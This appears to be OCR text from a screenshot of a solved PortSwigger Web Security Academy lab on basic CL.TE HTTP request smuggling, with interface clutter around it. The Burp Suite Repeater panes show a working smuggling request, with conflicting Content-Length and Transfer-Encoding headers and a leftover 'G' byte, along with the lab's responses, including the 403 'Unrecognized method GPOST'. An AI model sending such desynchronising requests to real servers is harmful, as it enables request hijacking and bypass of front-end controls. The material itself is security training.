 What is HTTP request sm
Lab: HTTP request smugg
HTTP request smuggling,
https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
140%
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS שח BitD A E A
Lab: HTTP request smuggling, basic CL.TE vulnerability
PRACTITIONER
LAB Solved
This lab involves a front-end and back-end server, and the front-end server doesn't support chunked encoding.
The front-end server rejects requests that aren't using the GET or POST method.
To solve the lab, smuggle a request to the back-end server, so that the next request processed by the back-end
server appears to use the method GPOST.
Tip
Manually fixing the length fields in request smuggling attacks can be tricky. Our HTTP Request Smuggler
Burp extension was designed to help. You can install it via the BApp Store.
Note
This lab is designed to demonstrate the basic concepts behind HTTP request smuggling. If you keep
following our learning materials, we've got plenty more labs that teach you how to exploit these
vulnerabilities for some high-severity attacks.
Access the lab
Solution
Community solutions
Snipping Tool
New
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: acf21f691ea2ade4c0cc8ce700bd00ea.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 8
7 Transfer-Encoding: chunked
8
9 0
10
11 G
12
Send
1
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=91txvmkrGRCShGsT3bzzSRVT8TiOMiN6; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 7284
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
Search...
Ready
Burp Su
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compare
2 × 4 × 5 × 7 × 8 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: acf21f691ea2ade4c0cc8ce700bd00ea.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 8
7 Transfer-Encoding: chunked
8
9 0
10
11 G
12
Send
2
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"
G+POST
Search...
Ready